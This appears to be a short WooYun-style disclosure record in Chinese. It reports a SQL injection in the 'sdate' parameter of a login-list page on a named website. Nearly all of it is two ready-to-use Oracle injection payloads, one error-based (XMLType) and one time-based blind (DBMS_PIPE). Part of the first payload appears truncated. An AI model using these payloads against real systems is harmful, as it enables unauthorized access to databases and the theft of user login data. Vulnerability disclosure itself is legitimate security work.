 HTTP Req: http://u.liuliuka.com/system/usr_login_list.jsp
注入点参数:sdate
注入点1
注入说明: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: action=ajaxData&lx=&pageNo=1&sdate='||(SELECT 'EvDz' FROM DUAL WHERE 5428=5428 AND 5961=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(113)||CHR(118)||CHR(122)||CHR(113)||(SELECT (CASE WHEN
61=5961) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(106)||CHR(106)||CHR(118)||CHR(113)||CHR(62))) FROM DUAL))||'&eate=&user_id=&cust_id=
注入点2
注入说明: Oracle AND time-based blind
Payload: action=ajaxData&lx=&pageNo=1&sdate='||(SELECT 'hFnu' FROM DUAL WHERE 1189=1189 AND 1704=DBMS_PIPE.RECEIVE_MESSAGE(CHR(107)||CHR(89)||CHR(88)||CHR(110),[SLEEPTIME]))||'&eate=&user_id=&cust_id=
www.wooyun.org